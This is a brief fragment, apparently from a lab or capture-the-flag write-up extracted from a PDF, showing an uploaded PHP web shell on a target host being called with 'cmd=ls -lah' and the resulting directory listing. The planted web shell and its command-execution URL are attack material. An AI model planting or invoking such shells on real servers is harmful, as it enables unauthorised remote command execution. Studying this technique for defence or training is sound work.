 target-1/uploads/shell.php?c
target-1/uploads/shell.php?cmd=ls -lah
total 16K
drwxr-xr-x 1 root root 4.0K Apr 20 14:09 .
drwxr-xr-x 1 root root 4.0K Apr 20 08:00 ..
-rw-r--r-- 1 root root   73 Apr 20 14:09 shell.php